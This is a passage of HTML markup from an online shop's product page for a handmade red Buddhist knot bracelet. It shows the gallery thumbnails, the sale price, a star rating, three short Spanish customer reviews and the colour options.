              id="Slide-Thumbnails-template--25782929490294__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264307458422"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-9
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264309555574"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-10
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264322564470"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-11
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264327807350"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-12
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264341012854"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-13
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264343896438"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-14
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-14
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25782929490294__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25782929490294__main"
        data-section="template--25782929490294__main"
        data-url="/en/products/pulsera-roja-budista-proteccion"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h1">
                  LUCK - Handmade Lucky Buddhist Knot Bracelet 
                </h1>
                <a href="/en/products/pulsera-roja-budista-proteccion" class="product__title">
                  <h2 class="h1">
                    LUCK - Handmade Lucky Buddhist Knot Bracelet 
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--25782929490294__main" style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>€12.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>€12.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            <span class=money>€14.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en/cart/add" id="product-form-installment-template--25782929490294__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56964066083190">
                  
<input type="hidden" name="product-id" value="7866691649686" /><input type="hidden" name="section-id" value="template--25782929490294__main" /></form></div>
              <div class="rating-stars" style='--rating:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.1rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;1729 (Reseñas) - Clientes satisfechos</span>
    </div>
  
</div>
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-reviews.css?v=7193376797406658841753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-image-banner.css?v=67097708546801960341753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slideshow.css?v=153704904022007397591753197767" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--25782929490294__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25782929490294__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>Pulsera bien fabricada y muy bonita, muy contento.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Luis J.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25782929490294__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>Muy contenta con la pulsera, volvere a comprar</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Ana G.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25782929490294__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>Preciosa y encima el envió super rápido</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Lucia T.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--25782929490294__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25782929490294__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--25782929490294__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--25782929490294__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--25782929490294__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--25782929490294__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--25782929490294__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--25782929490294__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div>

  <variant-selects
    id="variant-selects-template--25782929490294__main"
    class="no-js-hidden"
    data-section="template--25782929490294__main"
    data-url="/en/products/pulsera-roja-budista-proteccion"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--25782929490294__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--25782929490294__main-1-0"
        name="Color"
        value="Rojo"
        form="product-form-template--25782929490294__main"
        
          checked
        
        
      >
      <label for="template--25782929490294__main-1-0" class='color-foreground-text'>
        Rojo<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-1"
        name="Color"
        value="Negro"
        form="product-form-template--25782929490294__main"
        
        
      >
      <label for="template--25782929490294__main-1-1" class='color-foreground-text'>
        Negro<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-2"
        name="Color"
        value="Azul marino"
        form="product-form-template--25782929490294__main"
        
        
      >
      <label for="template--25782929490294__main-1-2" class='color-foreground-text'>
        Azul marino<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-3"
        name="Color"
        value="Gris"
        form="product-form-template--25782929490294__main"
        
        
      >
      <label for="template--25782929490294__main-1-3" class='color-foreground-text'>
        Gris<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-4"
        name="Color"
        value="Multicolor"
        form="product-form-template--25782929490294__main"
        
        
      >
      <label for="template--25782929490294__main-1-4" class='color-foreground-text'>
        Multicolor<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-5"
        name="Color"
        value="Naranja"
        form="product-form-template--25782929490294__main"
        
        
      >
      <label for="template--25782929490294__main-1-5" class='color-foreground-text'>
        Naranja<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-6"
        name="Color"
        value="Marrón"
        form="product-form-template--25782929490294__main"
        
        
      >
      <label for="template--25782929490294__main-1-6" class='color-foreground-text'>
        Marrón<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-7"
        name="Color"
        value="Azul Turquesa"
        form="product-form-template--25782929490294__main"
        
        
      >
      <label for="template--25782929490294__main-1-7" class='color-foreground-text'>
        Azul Turquesa<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-8"
        name="Color"
        value="Burdeos"
        form="product-form-template--25782929490294__main"
        
        
      >
      <label for="template--25782929490294__main-1-8" class='color-foreground-text'>
        Burdeos<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-9"
        name="Color"
        value="Rosa salmon"
        form="product-form-template--25782929490294__main"
        
        
      >
      <label for="template--25782929490294__main-1-9" class='color-foreground-text'>
        Rosa salmon<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-10"
        name="Color"
        value="Rosa chicle"
        form="product-form-template--25782929490294__main"
        
        
      >
      <label for="template--25782929490294__main-1-10" class='color-foreground-text'>
        Rosa chicle<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25782929490294__main-1-11"
        name="Color"
        value="Beige"
        form="product-form-template--25782929490294__main"
        
        
      >
